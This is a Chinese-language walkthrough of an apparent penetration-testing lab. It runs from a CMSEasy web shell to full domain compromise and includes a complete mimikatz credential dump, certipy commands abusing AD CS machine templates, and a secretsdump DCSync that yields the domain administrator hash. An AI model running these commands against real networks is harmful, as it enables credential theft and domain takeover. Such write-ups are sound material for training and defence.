web
上来先扫一下

看下80端口

cmseasy好眼熟,春秋云镜应该打过
信息泄露

admin:9776624e56cfa87e5d04672056ffeac9
进入后台
任意文件写getshell

立足

土豆提权没什么好说的

拿到sytem权限,其实提权也没必要,flag给你了,但习惯地提下权,shell可以用psexec解决编码问题
弱口令
然后外网还有一个233 ip但是没什么入口
扫10.6.6.10这个网段

[2025-05-21 04:18:39] [SUCCESS] 目标 10.6.6.10 存活 (ICMP) 入口
[2025-05-21 04:18:39] [SUCCESS] 目标 10.6.6.55 存活 (ICMP) DC
[2025-05-21 04:18:40] [SUCCESS] 目标 10.6.6.88 存活 (ICMP) cyberweb
88 smb弱口令


域控
mimikatz导出哈希
Authentication Id : 0 ; 51008 (00000000:0000c740)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/5/21 3:16:51
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : I@w2(l8:$e9`bRA7&$Rxd^f@6+_,hg\L)&Ck6he8vlsS7*=[e*%bh-wZ.,$HV(0^!/q0eY=sDH_1)6jK3v;#%kt[5YSXt3$y/;R(wAqp1p_`""m=o:Q;HtsY
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CYBERWEB$
Domain : CYBERSTRIKELAB
Logon Server : (null)
Logon Time : 2025/5/21 3:16:49
SID : S-1-5-20
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cyberweb$
* Domain : CYBERSTRIKELAB.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 320789 (00000000:0004e515)
Session : Interactive from 0
User Name : cslab
Domain : CYBERSTRIKELAB
Logon Server : DC
Logon Time : 2025/5/21 11:19:27
SID : S-1-5-21-4286488488-1212600890-1604239976-1104
msv :
[00000003] Primary
* Username : cslab
* Domain : CYBERSTRIKELAB
* NTLM : 39b0e84f13872f51efb3b8ba5018c517
* SHA1 : fa6a465532224cc4f1fa5094424bf219d25b7463
* DPAPI : 432dfb0f990f2cc292b2fd09468aab5e
tspkg :
wdigest :
* Username : cslab
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cslab
* Domain : CYBERSTRIKELAB.COM
* Password : cs1ab@wwe
ssp :
credman :
Authentication Id : 0 ; 132690 (00000000:00020652)
Session : Interactive from 1
User Name : Administrator
Domain : CYBERWEB
Logon Server : CYBERWEB
Logon Time : 2025/5/21 3:17:19
SID : S-1-5-21-332097019-2215467117-1557799732-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CYBERWEB
* NTLM : c377ba8a4dd52401bc404dbe49771bbc
* SHA1 : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
wdigest :
* Username : Administrator
* Domain : CYBERWEB
* Password : (null)
kerberos :
* Username : Administrator
* Domain : CYBERWEB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/5/21 3:16:51
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 51071 (00000000:0000c77f)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/5/21 3:16:51
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : CYBERWEB$
* Domain : cyberstrikelab.com
* Password : I@w2(l8:$e9`bRA7&$Rxd^f@6+_,hg\L)&Ck6he8vlsS7*=[e*%bh-wZ.,$HV(0^!/q0eY=sDH_1)6jK3v;#%kt[5YSXt3$y/;R(wAqp1p_`""m=o:Q;HtsY
ssp :
credman :
Authentication Id : 0 ; 23220 (00000000:00005ab4)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/5/21 3:16:48
SID :
msv :
[00000003] Primary
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773
tspkg :
wdigest :
kerberos :
ssp :
[00000000]
* Username : administrator
* Domain : 10.6.6.10
* Password : 123456qwE.
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : CYBERWEB$
Domain : CYBERSTRIKELAB
Logon Server : (null)
Logon Time : 2025/5/21 3:16:48
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* Password : (null)
kerberos :
* Username : cyberweb$
* Domain : CYBERSTRIKELAB.COM
* Password : (null)
ssp :
credman :这里走歪了,本想用cslab用户搞搞的,发现没有任何权限,用bloodhound看了也发现没有任何提权手段
然后忘记前面扫出一个洞了 傻逼了

可以打AD-CS
上面拿到了机器哈希
* Username : CYBERWEB$
* Domain : CYBERSTRIKELAB
* NTLM : 331dcbb88d1a4847c97eab7c1c168ac8
* SHA1 : 0a4c17b8f051223716e86c36f1dec902e266c773C:\Windows\system32> certutil
项 0:
名称: `cyberstrikelab-DC-CA'
部门: `'
单位: `'
区域: `'
省/自治区: `'
国家/地区: `'
配置: `DC.cyberstrikelab.com\cyberstrikelab-DC-CA'
Exchange 证书: `'
签名证书: `'
描述: `'
服务器: `DC.cyberstrikelab.com'
颁发机构: `cyberstrikelab-DC-CA'
净化的名称: `cyberstrikelab-DC-CA'
短名称: `cyberstrikelab-DC-CA'
净化的短名称: `cyberstrikelab-DC-CA'
标记: `1'
Web 注册服务器: `'
CertUtil: -dump 命令成功完成。拿到域控主机名和CA,然后用域内用户账号创建一个机器账号,用于冒充域管,这里直接使用cyberweb的机器账户创建即可
(certipy-venv) root@kali2 [~/Certipy] git:(main) ✗ ➜ proxychains -q certipy account create -u CYBERWEB$ -hashes 331dcbb88d1a4847c97eab7c1c168ac8 -dc-ip 10.6.6.55 -user tao0845 -dns DC.cyberstrikelab.com -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.6.6.55:636 - ssl
[+] Default path: DC=cyberstrikelab,DC=com
[+] Configuration path: CN=Configuration,DC=cyberstrikelab,DC=com
[*] Creating new account:
sAMAccountName : tao0845$
unicodePwd : Riuum0qhYLc2nVp9
userAccountControl : 4096
servicePrincipalName : HOST/tao0845
RestrictedKrbHost/tao0845
dnsHostName : DC.cyberstrikelab.com
[*] Successfully created account 'tao0845$' with password 'Riuum0qhYLc2nVp9'使用新创建的机器账户申请证书,多执行两下
(certipy-venv) root@kali2 [~/Certipy] git:(main) ✗ ➜ proxychains -q certipy req -u '[email protected]' -p 'Riuum0qhYLc2nVp9' -ca 'cyberstrikelab-DC-CA' -target 10.6.6.55 -template 'Machine' -dc-ip 10.6.6.55 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.6.6.55[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.6.6.55[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'DC.cyberstrikelab.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'然后拿着证书申请域控哈希
(certipy-venv) root@kali2 [~/Certipy] git:(main) ✗ ➜ proxychains -q certipy auth -pfx dc.pfx -dc-ip 10.6.6.55 -debug [15:11:54]
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@cyberstrikelab.com
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:d1ed4102e40bc473c02156fd10f008ae然后Dcsync dump一下域管的哈希
(certipy-venv) root@kali2 [~/Certipy] git:(main) ✗ ➜ proxychains -q secretsdump.py cyberstrikelab.com/dc\$@10.6.6.55 -hashes :d1ed4102e40bc473c02156fd10f008ae
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:28cfbc91020438f2a064a63fff9871fa:::
拿下域控